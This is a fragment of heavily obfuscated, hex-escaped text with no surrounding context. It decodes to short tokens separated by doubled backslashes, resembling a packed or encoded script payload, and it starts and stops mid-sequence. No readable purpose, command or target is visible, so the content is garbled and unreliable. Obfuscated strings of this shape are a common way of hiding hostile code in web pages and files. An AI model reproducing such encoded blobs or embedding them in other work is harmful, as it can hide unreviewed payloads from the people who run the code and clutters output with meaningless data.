x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x